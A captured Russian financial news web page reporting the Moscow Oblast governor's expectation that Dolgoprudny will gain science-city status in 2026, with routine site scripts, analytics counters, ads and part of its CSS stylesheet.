

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://www.bankmib.ru/news/102
body_size: 6232
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "//www.w3.org/TR/html4/strict.dtd">
<html lang="ru">
<head><meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Власти Подмосковья ожидают получения Долгопрудным статуса наукограда до конца текущего года | Банковские новости</title>
<meta name="og:title" content="Власти Подмосковья ожидают получения Долгопрудным статуса наукограда до конца текущего года | Банковские новости" /><meta name="description" content="Власти Подмосковья ожидают получения Долгопрудным статуса наукограда до конца текущего года | Банковские новости" />
<meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="robots" content="noodp,noydir"><meta http-equiv="imagetoolbar" content="no">
<link rel="stylesheet" type="text/css" href="/css/slider.5.css" media="screen, projection">
<link rel="stylesheet" type="text/css" href="/css/common.5.css" media="screen, projection">
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.3/jquery.min.js"></script>
<script type="text/javascript" src="/js/jquery.sliderkit.1.4.min.js"></script>
<script type="text/javascript" src="/js/jCarouselLite.min.js"></script>
<script type="text/javascript" src="/js/jquery.easing.1.3.min.js"></script>
<script type="text/javascript" src="/js/common.5.js"></script>
<script type="text/javascript" src="/js/jquery.tagcanvas.min.js"></script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<link rel="alternate" type="application/rss+xml" title="Новости портала bankmib.RU." href="//www.bankmib.ru/rss-news">
<link rel="icon" href="/favicon.gif" type="image/ico"><link rel="shortcut icon" href="/favicon.gif">
</head>
<body id="page" class="off">
<div class="sliderkit menuslider">
<div class="sliderkit-nav">
 <div class="sliderkit-nav-clip">
<ul>
<li><a href="/">Главная</a></li>
<li><a class="bold" href="/news/">Новости</a></li>
<li><a href="javascript:;">Инструменты</a></li>
<li><a href="javascript:;">Аналитика</a></li>
<li><a href="/7033.html">Статьи</a></li>
<li><a href="/1418.html">Справка</a></li>
</ul>
 </div>
</div>
<div class="sliderkit-panels">
<div class="sliderkit-panel" id="mi0"></div>
<div class="sliderkit-panel" id="mi1"><a class="bold" href="/banks/">Банковские новости</a> | <a href="/markets/">Новостии рынков</a> | <a href="/economy/">Новости макроэкономики</a></div>
<div class="sliderkit-panel" id="mi2"><a href="/2185.html">Депозиты</a> | <a href="/2186.html">Акции</a> | <a href="/3270.html">Облигации</a> | <a href="/1429.html">FOREX</a> | <a href="/7473.html">ПИФы</a> | <a href="/8084.html">Недвижимость</a> <a class="submenu" href="/4169.html">Ипотека</a></div>
<div class="sliderkit-panel" id="mi3"><a href="/7174.html">Валютный рынок</a> | <a href="/7483.html">Фондовый рынок</a> | <a href="/5681.html">Товарно-сырьевой рынок</a></div>
<div class="sliderkit-panel" id="mi4"><a href="/7033.html">Публикации</a> | <a href="/999.html">Пресс-релизы</a></div>
<div class="sliderkit-panel" id="mi5"><a href="/2174.html">Глоссарий инвестора</a> | <a href="/1237.html">База знаний</a> <a href="/7634.html" class="submenu">Сайты банков России</a></div>
</div>
</div>

<div class="topmenu">
<ul>
<li><a href="/news/">Новости</a>
<ul>
<li><a href="/banks/">Банковские новости</a> 
<li><a href="/markets/">Новостии рынков</a> 
<li><a href="/economy/">Новости макроэкономики</a>
</ul>
</li>
<li>Инструменты
<ul>
<li><a href="/2185.html">Депозиты</a>
<li><a href="/2186.html">Акции</a>
<li><a href="/3270.html">Облигации</a>
<li><a href="/1429.html">FOREX</a>
<li><a href="/7473.html">ПИФы</a> 
<li><a href="/8084.html">Недвижимость</a>
</ul></li>
<li>Аналитика
<ul>
<li><a href="/7174.html">Валютный рынок</a>
<li><a href="/7483.html">Фондовый рынок</a>
<li><a href="/5681.html">Товарно-сырьевой рынок</a>
</ul></li>
<li><a href="/7033.html">Статьи</a></li>
<li><a href="/1418.html">Справка</a>
<ul>
<li><a href="/2174.html">Глоссарий инвестора</a>
<li><a href="/1237.html">База знаний</a>
</ul></li>
</li>
</ul>
</div>

<a href="#menu" class="menu-toggle"><div><span></span></div></a>

<script type="text/javascript">
var thispart = 1;

// Menu slider
$(".menuslider").sliderkit({
	auto:false,
	shownavitems:6,
	panelfx:"sliding",
	panelfxspeed:700,
	panelfxeasing:"easeInOutExpo", //"easeOutExpo", "easeOutCirc", etc.
	navitemshover:true,
	fastchange:false,
	start:thispart
});
var mySliderkit = $(".menuslider").data("sliderkit"); 
$(".menuslider").hover(null,function(){mySliderkit.changeWithId(thispart)});

$('.menu-toggle').click(function(e)
{
	e.preventDefault();
	$('body').toggleClass('off');
});
</script><div id="row1">
 <a href="/" hidefocus><img src="/img/logo.png" alt="" id="logo"></a>
 <div class="header">
 <form id="searchbox"  method="get" action="/8988.html">
  <div id="searchboxbg">Поиск по сайту</div>
  <input id="searchtext" type="text" name="text" maxlength="700" value="" class="tbg" onfocus="this.className='wbg';this.select();" onblur="if(this.value=='')this.className='tbg'">
  <input type="submit" value="Найти" id="find_btn">
 </form>
 </div>
<div id="hc2"><a href="/6880.html"><img src="/img/visa-mc.gif">Visa или MasterCard? Карту какой платежной системы выбрать?</a>
<a href="/7032.html" class="a2"><img src="/img/money_world.jpg">Кто на свете всех богаче? Анализ роста благосостояния в мире.</a></div></div>
<div class="clearfloat"></div>
<br>


<div id="row2">
 <div id="column1" class="column text">
<script>document.write('<div id="years"><a href="/banks/2017/">2017</a><a href="/banks/2018/">2018</a><a href="/banks/2020/">2020</a><a href="/banks/2021/">2021</a><a href="/banks/2022/">2022</a><a href="/banks/2023/">2023</a><a href="/banks/2024/">2024</a><a href="/banks/2025/">2025</a><span>2026</span><a href="/rss-news"><img src="/img/rssbig.png" align="right"></a></div><div class="sliderkit calendar"><div class="sliderkit-nav"><div class="sliderkit-nav-clip"><ul><li><a href="/banks/2026/1/"><b>янв</b></a><li>фев<li>мар<li>апр<li>май<li>июн<li>июл<li>авг<li>сен<li>окт<li>ноя<li>дек</ul></div></div><div class="sliderkit-panels"><div class="sliderkit-panel"><ul><li><a href="/banks/2026/1/1/">1</a><li>2<li><a href="/banks/2026/1/3/">3</a><li><a href="/banks/2026/1/4/">4</a><li><a href="/banks/2026/1/5/">5</a><li><a href="/banks/2026/1/6/">6</a><li><a href="/banks/2026/1/7/">7</a><li><a href="/banks/2026/1/8/">8</a><li><a href="/banks/2026/1/9/">9</a><li><a href="/banks/2026/1/10/">10</a><li><a href="/banks/2026/1/11/">11</a><li><a href="/banks/2026/1/12/">12</a><li><a href="/banks/2026/1/13/">13</a><li><a href="/banks/2026/1/14/">14</a><li><a href="/banks/2026/1/15/">15</a><li><a href="/banks/2026/1/16/">16</a><li><a href="/banks/2026/1/17/">17</a><li><a href="/banks/2026/1/18/">18</a><li><a href="/banks/2026/1/19/">19</a><li><a href="/banks/2026/1/20/">20</a><li><a href="/banks/2026/1/21/">21</a><li><a href="/banks/2026/1/22/">22</a><li><a href="/banks/2026/1/23/">23</a><li><a href="/banks/2026/1/24/"><b>24</b></a><li>25<li>26<li>27<li>28<li>29<li>30<li>31</ul></div><div class="sliderkit-panel"></div><div class="sliderkit-panel"></div><div class="sliderkit-panel"></div><div class="sliderkit-panel"></div><div class="sliderkit-panel"></div><div class="sliderkit-panel"></div><div class="sliderkit-panel"></div><div class="sliderkit-panel"></div><div class="sliderkit-panel"></div><div class="sliderkit-panel"></div><div class="sliderkit-panel"></div></div></div><hr>');</script><div id="news_dat">24 января 2026 г. <span>&nbsp;13:04</span></div><h1>Власти Подмосковья ожидают получения Долгопрудным статуса наукограда до конца текущего года</h1><div id="news_txt"><p>Присвоения статуса наукограда Долгопрудному ожидается до конца этого года, сообщил губернатор Московской области Андрей Воробьев в пятницу.</p><p>	"Мы ведем большую работу вместе с МФТИ: Стратегия социально-экономического развития Долгопрудного как наукограда РФ и план по ее реализации уже готовы и согласованы с Минфином и Минэком России. Надеемся, что уже в этом году Долгопрудный займет заслуженное место в списке российских наукоградов", - написал Воробьев в своем телеграм-канале. Он отметил, что важный шаг к присвоению Долгопрудному статуса наукограда - создание на его территории научного центра.</p><p>	"Одна из инициатив МФТИ, которую мы поддержали - создание инновационного научно-технологического центра "Долина Физтеха", где будет реализовано тесное партнерство университета с высокотехнологичными компаниями", - пояснил глава региона.</p><p>	МФТИ выделена территория в непосредственной близости к кампусу, где резиденты "Долины Физтеха" смогут размещать свои производства в сферах волоконной связи, радиоэлектроники, фармацевтики, компонентов для беспилотных авиационных систем на площадке с налоговыми льготами и готовой инфраструктурой, добавил губернатор.</p></div>  <div id="vrez">
   <div id="look">
<p id="lttl">ЧИТАЙТЕ ТАКЖЕ:</p>
<a class="item" href="/news/41885">В США стали покупать меньше автомобилей, что оказывает давление на розничные продажи</a><a class="item" href="/news/44226">Российский рынок акций выглядел неоднозначно, наблюдались движения в отдельных бумагах</a><a class="item" href="/news/44557">Австралийцы не сдают позиции уверенности в бизнесе</a><a class="item" href="/news/46117">Новая стратегия «Заубер банка»</a><a class="item" href="/news/50254">Банк "Кредит-Москва" разнонаправленно изменил ставки по депозитам </a><a class="item" href="/news/54701">«Бинбанк» изменил условия по кредитам для бизнеса</a><a class="item" href="/news/55218">Продажи жилья в США выросли сверх ожидания</a><a class="item" href="/news/59539">Весенние акции от ведущих банков России</a><a class="item" href="/news/59698">Золото снова растет в цене</a><a class="item" href="/news/59715">Улучшение ипотечных условий «Сбербанка»</a>   </div>
<div class="mlblock">
<b style="color:#00668d;font-size:14px;display:block;padding:0 0 10px 0"><a style="color:#00668d" href="https://cvetmetlom.com/">Прием металлолома в Москве, сдать лом металлов с вывозом</a> </b>Перерабатывать металлолом для людей менее опасно, чем его добывать. Выгоднее всего сдавать лом черного  <a  style="color:#000000" href="https://cvetmetlom.com/" target="_blank">металла</a>, потому что при его переработке тратится не много.</div>

  </div>
<script type="text/javascript">
var thismonth = 0
// Days slider
$(".calendar").sliderkit({
	auto:false,
	shownavitems:12,
	panelfx:"sliding",
	panelfxspeed:700,
	panelfxeasing:"easeInOutExpo",
	navitemshover:true,
	fastchange:false,
	start:thismonth
});
var dSliderkit = $(".calendar").data("sliderkit"); 
$(".calendar").hover(null,function(){dSliderkit.changeWithId(thismonth)});	

/*
(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7785664499513914",
    enable_page_level_ads: true
});
*/

var h = $('#vrez').height();
$('.text').css({'min-height':h});
</script>
 </div>
 <div id="column2">
  <div class="fixpanel">

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- Yandex.RTB R-A-89887-1 -->
<div id="yandex_rtb_R-A-89887-1"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-89887-1",
		"renderTo": "yandex_rtb_R-A-89887-1"
	})
})
</script>
 <div class="pane">
  <h3>Курсы валют ЦБ РФ</h3>
<table><tr class="up"><td class="ind">CNY</td><td class="time gray">25.01</td><td class="current">10.8724</td><td class="movement"><span> </span></td><td class="izm">0.07&#37;</td></tr><tr class="up"><td class="ind">EUR</td><td class="time gray">25.01</td><td class="current">89.0589</td><td class="movement"><span> </span></td><td class="izm">0.30&#37;</td></tr><tr class="down"><td class="ind">USD</td><td class="time gray">25.01</td><td class="current">75.9246</td><td class="movement"><span> </span></td><td class="izm">-0.15&#37;</td></tr></table> </div>
<div class="clearfloat"></div>
  </div>
 </div>
</div>
<div id="mediabar"><h2><a href="/3252">Статьи, интервью<span>, публикации</span></a></h2><div id="previous_button" class="disabled" title="Назад"></div><div id="next_button" title="Далее"></div>
 <div class="container">
<ul>
<li><div class="thumb"><img src="/img/150x113/ipoteka1.jpg" alt=""></div><div class="info"><p>Ипотека. Сегодня это слово у всех на слуху. Однако далеко не все знают...</p><p class="more"><a href="/1004.html">читать</a></p></div></li><li><div class="thumb"><img src="/img/150x113/capital.jpg" alt=""></div><div class="info"><p>Первичный и вторичный рынки ценных бумаг</p><p class="more"><a href="/1035.html">читать</a></p></div></li><li><div class="thumb"><img src="/img/150x113/fomichev.jpg" alt=""></div><div class="info"><p>Инновационные программы должны быть подвергнуты "усушке"</p><p class="more"><a href="/1014.html">читать</a></p></div></li><li><div class="thumb"><img src="/img/150x113/ipoteka.jpg" alt=""></div><div class="info"><p>Ипотека: монополия или конкуренция</p><p class="more"><a href="/1038.html">читать</a></p></div></li><li><div class="thumb"><img src="/img/150x113/Facebook-IPO.jpg" alt=""></div><div class="info"><p>425 000 000 клиентов Facebook, которые не приносят доход</p><p class="more"><a href="/1002.html">читать</a></p></div></li><li><div class="thumb"><img src="/img/150x113/patent.jpg" alt=""></div><div class="info"><p>Патентная неизбежность для малого бизнеса</p><p class="more"><a href="/1015.html">читать</a></p></div></li><li><div class="thumb"><img src="/img/lo.gif" alt="/img/150x113/broker.jpg"></div><div class="info"><p>Лучше банка может быть только… брокер!</p><p class="more"><a href="/1003.html">читать</a></p></div></li><li><div class="thumb"><img src="/img/lo.gif" alt="/img/150x113/client.jpg"></div><div class="info"><p>Что должен знать клиент, прежде чем заключить договор с банком</p><p class="more"><a href="/1001.html">читать</a></p></div></li><li><div class="thumb"><img src="/img/lo.gif" alt="/img/150x113/market.jpg"></div><div class="info"><p>Виды инвестиционных качеств ценных бумаг и методы их оценки</p><p class="more"><a href="/1036.html">читать</a></p></div></li></ul>
<script type="text/javascript">(function($){$(document).ready(function(){$("#mediabar .container").jCarouselLite({scroll:1,speed:1000,visible:6,start:0,circular:false,btnPrev:"#previous_button",btnNext:"#next_button",afterEnd:imgLoad });})})(jQuery)</script>

 </div>
</div>
<div id="footer">
<div id="fmenu"><a href="/7025.html">О проекте</a> | <a href="/8988.html">Поиск по сайту</a> | <a href="/998.html">Карта сайта</a> | <a href="/999.html">Пресс-релизы</a> | <a href="/997.html">Статьи</a> | <a href="/996.html">Обзоры</a> | <a href="/999.html">Публикации</a></div>
 <div id="info" class="g_comment">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52344235, "init", {
        id:52344235,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52344235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+"' alt='' border='0' width='1' height='1'>")
//--></script>
<noindex>
&copy; 2026 bankmib.ru | При полном или частичном использовании материалов данного сайта прямая активная гиперссылка на bankmib.ru обязательна.
<p>Информация, размещенная на сайте, получена из открытых источников, не претендует на полноту, актуальность и гарантированную достоверность,
не предоставляется с целью оказания консультативных услуг и не является публичной офертой к осуществлению каких-либо инвестиций. 
Редакция проекта и авторы текстов не несут ответственности за возможные убытки, связанные с использованием содержащейся на страницах портала bankmib.ru информации.
Финансовое инвестирование сопряжено с повышенным риском, в связи с чем инвесторам необходимо провести самостоятельный анализ ситуации и объектов инвестирования перед вложением средств.</p>
</noindex>
<div class="submenu">
<script src="/_counter.js" type="text/javascript"></script>
</div>
 </div>
</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bankmib.ru/css/common.5.css
body_size: 3884
content:
body{margin:0;background:#fff;font:12px Arial,Verdana,Tahoma;max-width:970px;width:100%;margin:0 auto}a{color:#000}a img{border:0}hr{border:0;background:#00668d;height:1px}#service{margin-bottom:10px;width:240px}#service,#service a{font:12px Arial;color:#00668d;text-decoration:none}#row1{margin-top:5px}#row1 .col1,#row1 .col3{width:240px}#row1 .col1{float:left}#row1 .col3{float:right}#row1 .col2{margin:0 255px}.pane{padding-bottom:7px;font:12px Arial;border:1px solid #00668d;overflow:hidden;margin-bottom:10px;background:#fff;float:left}#row1 .pane{width:100%;box-sizing:border-box}.pane h3{background:#00668d;color:#eee;font:11px Arial;text-transform:uppercase;text-align:left;padding:4px 10px 5px 10px;margin:0 0 5px 0}.pane table{margin:0 auto}.pane h3 img{margin-right:5px}#events{padding-bottom:0;margin:2px 0 0 0}#events,#forex{border:0;border-top:1px solid #00668d;text-align:center}#events a{margin-bottom:5px;display:-moz-inline-stack;display:inline-block;vertical-align:top;zoom:1;*display:inline}#forex{display:none;margin-bottom:-3px;height:245px;overflow:hidden}#forex,#forex a{font-size:9px;color:#00668d;text-decoration:none}#forex a.acCur{color:#f60}#news_pane{float:left;width:250px;border:0;margin-bottom:5px}#news_pane h3{border-top:3px solid #00668d;background:transparent;margin:0;padding:3px 10px 3px 0}#news_pane h3,#news_pane h3 a{color:#00668d;font:bold 12px Arial;text-decoration:none}#news_pane a.newsday{color:#000;text-decoration:none}#news_pane a:hover{text-decoration:underline}#news_pane div{margin:5px 0}#news_pane div a{text-decoration:none}#news_pane div.newsitem a{color:#444}#news_pane div a:hover{color:#000}#news_pane div span{color:#f60;padding-right:5px}.newsarch,.newsarch a{color:#999;font-size:10px;padding-bottom:5px}#news_pane hr{height:3px}#row1 .content{background:#ff0}#row1 .content a{text-decoration:none;color:#333;display:block;border:0;width:100%;float:left}#row1 .content h5{font-size:15px;font-weight:bold;color:#00668d;margin:0}#row1 .content a:hover h5{color:#f60}#row1 .content img{margin:0 10px 10px 0;width:110px;border:0;float:left}#row1 .content span{font-size:10px}#row1 .content p{line-height:17px;font-size:12px;// width:100%}#row1 .content div{margin-top:-5px}.fixpanel>div:nth-of-type(n+2){margin-top:10px}#row2{position:relative;padding-right:260px}#column1,#column2{display:inline-block;vertical-align:top;box-sizing:border-box}#column1{width:100%}#column2,.fixpanel{width:250px}.fixpanel{position:sticky;top:0}#column2{height:100%;position:absolute;right:0;top:0;background:#fff}.column{padding-right:210px;position:relative}.text ol{padding-left:20px}.text ul{padding-left:20px;list-style-type:disc}.text{font-size:15px;line-height:1.3}.text img{box-sizing:border-box;margin:5px 10px 5px 0;max-width:50%;width:auto;float:left}.text img.big{margin:.25em 0;max-width:100%;float:none}.text li{padding-bottom:5px}.text table{background:#ccc}.text table td{background:#fff}.biglist li{list-style-image:url(/img/list-arrow.gif)}.date{text-align:right;font-style:italic;padding-right:10px;color:#333}.author,.source{font-style:italic;color:#333}.author{padding-top:10px}#vrez{height:100%;width:200px;position:absolute;top:0;right:0;font-size:12px}#look{background:#f5f5f5;width:180px;padding:10px;margin-bottom:20px;position:sticky;top:0}#look p#lttl{margin:0;color:#00668d;font-weight:bold}#look .item,.spl{display:block;margin-top:10px;padding:5px 0 0 10px;background:url(/img/sprite.png) no-repeat -32px 9px;text-decoration:none;color:#000;border-top:1px dotted #333}.spl a{text-decoration:none}#look .item:hover,.spl a:hover{text-decoration:underline}#look .spl{overflow:hidden}.fxd{position:fixed;top:0}#myCanvasContainer{border:0;max-width:100%}#myCanvasContainer h3{border-top:3px solid #00668d;margin:0}#myCanvasContainer h3 a{color:#fff;text-decoration:none}#tags{display:none}#tags a{color:#00668d}.part{border:1px solid #c5c5c5;box-sizing:border-box;width:100%;padding:5px 10px 15px 10px;margin:0 0 5px 0;position:relative}.w5{width:100%;max-width:480px}.w5 .col2{padding:10px!important}.part .col1{width:310px;padding:0;position:absolute;left:10px;z-index:2}.part .col2{min-width:300px;width:100%;padding:0 5px 0 325px;box-sizing:border-box}.w5 .col2{width:470px}.part a{text-decoration:none;color:#333}.part a:hover h4{color:#f60}.part a div{text-align:right;font-size:.9em;color:#f60}.part .col1 img{padding-bottom:5px;width:310px}.part .col2 img{float:right;margin:4px 0 2px 10px}.part h4{font:1.6em arial,sans-serif;line-height:1.0em;margin:0}.part p{margin:0;padding-top:5px}.partref{border-bottom:1px dotted #333;padding-bottom:3px;margin-bottom:10px;display:block}.ann{padding-left:10px;margin-bottom:2px;display:block;background:url(/img/sprite.png) no-repeat -32px 4px;text-decoration:none}.ann:hover{text-decoration:underline;color:#f60}#hc2{width:100%;padding:0 260px;box-sizing:border-box}#hc2 a{display:block;float:left;width:50%;box-sizing:border-box;text-decoration:none;font-weight:bold;color:#00668d;height:68px;overflow:hidden;line-height:16px}#hc2 img{float:left;margin-right:5px}#page #logo{float:left}#page #searchbox{width:250px}.header{float:right;padding-top:12px}.addthis_toolbox a{margin-right:5px}#main .addthis_toolbox{width:245px}#main .addthis_toolbox a{margin-right:4px}.submenu{display:none}#footer{padding:5px 10px;width:100%;box-sizing:border-box;border-top:3px solid #aaa}#footer img{float:right;margin:2px 0 5px 10px}#fmenu{margin-bottom:10px;text-align:center;color:#aaa;font-size:12px}#fmenu a{padding:0 10px;text-decoration:none;color:#777;white-space:nowrap;line-height:20px}#fmenu a:hover{text-decoration:underline}.g_comment{color:#aaa;font:12px Arial}#footer p{text-align:justify;font:10px Arial}.clearfloat{clear:both;height:0;font-size:1px;line-height:0;width:1px}.bold{font-weight:bold}#logo{height:68px;margin-bottom:2px}#searchbox{height:21px;display:block;box-sizing:border-box;overflow:hidden;border:1px solid #00668d}#main #searchbox{margin-bottom:12px}#searchboxbg{padding:1px 0 0 3px;height:17px;position:absolute;font:13px Arial;color:#ccc}#searchtext{width:180px;z-index:1;font:14px Arial;padding:1px 4px 1px 4px;border:0;margin:0;position:absolute;display:block;float:left}#main #searchtext{width:170px}.wbg{background:#fff}.tbg{filter:alpha(opacity=30);background:#fff}*|html .tbg{background:transparent}#find_btn{width:59px;height:21px;margin:-1px 0 0 0;border:0 solid transparent;border-left:1px solid #00668d;background:#00668d;color:#eee;display:block;float:right;cursor:pointer}.header #searchbox{margin-top:10px!important}.ind{text-align:left;color:#00668d;width:33%;padding-left:5px}.current{text-align:right;width:20%}.movement{vertical-align:middle;text-align:left;width:5%}.izm{text-align:right;padding-right:10px;width:23%;padding-right:5px}.green,.up .izm{color:#2ca100}.red,.down .izm{color:#bf3000}.movement span{background:url(/img/sprite.png) no-repeat;width:13px;height:9px;display:block;text-indent:-5000px}.up .movement span{background-position:-14px 0}.down .movement span{background-position:0 0}.znach,.value,.delta{text-align:right}.pane .time{font-size:10px;vertical-align:bottom;width:30px;cursor:default}.gray{color:#aaa}#years{font-weight:bold;font-family:Arial,Tahoma,Verdana;cursor:default}#years span{font-size:27px;margin-right:15px;color:#00668d}#years a{font-size:18px;color:#aaa;margin-right:15px;text-decoration:none}#years img{float:right;margin-right:0}.calendar{width:500px;height:40px;font:14px Arial,Tahoma,Verdana;overflow:hidden}.calendar .sliderkit-nav{width:500px;cursor:default;color:#ddd}.calendar .sliderkit-nav-clip li{float:left;height:24px;margin:0 13px 0 0;width:30px;text-align:left}.calendar .sliderkit-nav-clip li.sliderkit-selected a{text-decoration:underline}.calendar .sliderkit-nav-clip a,.calendar .sliderkit-panel a{text-decoration:none;color:#777}.calendar .sliderkit-nav-clip b{color:#00668d}.calendar .sliderkit-panel b{color:#00668d}.calendar .sliderkit-nav-clip a:hover,.calendar .sliderkit-panel a:hover{text-decoration:underline}.calendar .sliderkit-panels{width:500px;cursor:default;height:24px;margin-top:20px}.calendar .sliderkit-panel{font-size:12px;text-align:left;width:500px}.calendar .sliderkit-panel ul{padding:0;margin:0 0 0 4px;list-style-type:none}.calendar .sliderkit-panel li{float:left;padding:0;margin:0 4px 0 0;color:#ddd}.news_time{margin-top:10px;color:#777}.news_time span{text-transform:uppercase}.news_title{margin:5px 0 5px 20px;font-weight:bold;color:#00668d}.announce{margin:0 0 20px 20px;font-style:italic}#news_dat{margin:20px 0 10px 0;text-align:right;color:#777}#news_dat span{font-size:17px;color:#999}#news_txt{margin-top:10px}.announce a.read{display:block;width:50px;margin:0;padding:2px 0 0 10px;color:#999;background:url(/img/sprite.png) no-repeat -32px 6px;font-style:normal}.announce p{margin:0}h1,h2{text-transform:uppercase;color:#f60;font:normal 1.6em arial,sans-serif;letter-spacing:-1px;margin:5px 0 10px 0;display:block}h2.widget_title{padding-bottom:5px;border-bottom:3px solid #00668d;margin:4px 0 15px 0}h1{font-size:1.8em;margin:0 0 10px 0}h2 a,h2 a:hover,h2.widget_title a,h2.widget_title a:hover{color:#f60;text-decoration:none}#mediabar{max-width:978px;width:100%;box-sizing:border-box;overflow:hidden;background:#f5f5f5;padding:8px 8px 10px 8px;margin:0 0 15px 0;position:relative;height:241px;clear:both}#mediabar .container{max-width:954px;width:100%;height:223px;overflow:hidden}#mediabar ul{width:20000px;position:relative;margin:0;padding:0}#mediabar li{float:left;width:152px;padding:0 8px 0 0;list-style-type:none}#mediabar .thumb{width:150px;background:#fff;height:113px;border:1px solid #c5c5c5;padding:1px;margin:0 0 3px 0;overflow:hidden;text-align:center}#mediabar .thumb img{margin:0 auto;max-width:150px;max-height:113px;border:0;background:#f5f5f5}#mediabar .info{width:148px;position:relative;background:#fff;border:1px solid #c5c5c5;padding:2px;overflow:hidden;min-height:60px;height:auto!important;height:60px;cursor:default}#mediabar .info p{font-size:12px;line-height:1.2em;font-weight:bold;color:#00668d;padding:0 2px 0 2px;margin:0}#mediabar .info p.moreVideo{position:absolute;bottom:3px;right:3px;padding:1px 5px 0 16px;font-weight:normal;background:url(/img/sprite.png) no-repeat -16px -10px}#mediabar .info p.more{position:absolute;bottom:3px;right:3px;padding:1px 5px 0 16px;font-weight:normal;background:url(/img/sprite.png) no-repeat 0 -10px}#mediabar .info p.moreVideo a,#mediabar .info p.more a{color:#999;padding:0;background:#fff}#previous_button,#next_button{position:absolute;top:19px;width:16px;height:16px;z-index:10;cursor:pointer}#previous_button{right:30px;background:url(/img/sprite.png) no-repeat 0 -28px}#next_button{right:10px;background:url(/img/sprite.png) no-repeat -16px -28px}#previous_button.disabled,#next_button.disabled{background:transparent;cursor:default}.list{text-transform:uppercase;text-decoration:none;font-size:10px;line-height:15px}.detals{color:#aaa}.gitem{text-transform:uppercase;font-weight:bold;text-decoration:none}.goback{display:block;width:100px;padding:1px 5px 0 16px;background:url(/img/sprite.png) no-repeat 0 -10px}.goback a{background:#fff}#letters{font-weight:bold;cursor:default;text-transform:uppercase;text-align:center;width:100%;overflow:hidden}#letters span{font-size:27px;color:#00668d;margin-right:8px}#letters a{font-size:18px;color:#aaa;text-decoration:none;margin-right:8px}#letters a:hover{text-decoration:underline}#ftxt{width:430px;height:18px;border:1px solid #00668d;padding:0 2px;float:left}#fsubmit{width:60px;height:20px;border:1px solid #00668d;background:#eee;font-size:12px;float:right}.schol{margin-top:10px}.refs{margin-top:5px}.refs .spl{padding-bottom:4px}#vrez #DIV_DA_73847{padding-top:20px}#gg{margin-bottom:10px}#yot1{margin-left:-8px}#yot2{margin-top:20px}.tel a:hover{text-decoration:underline}#sladv{width:160px;padding:0 10px;color:#555}#sladv,#sladv span a{color:#555}#sladv div{margin-bottom:20px}#sladv b a{color:#00668d;display:block;margin-bottom:-4px}#pager{border-top:1px solid 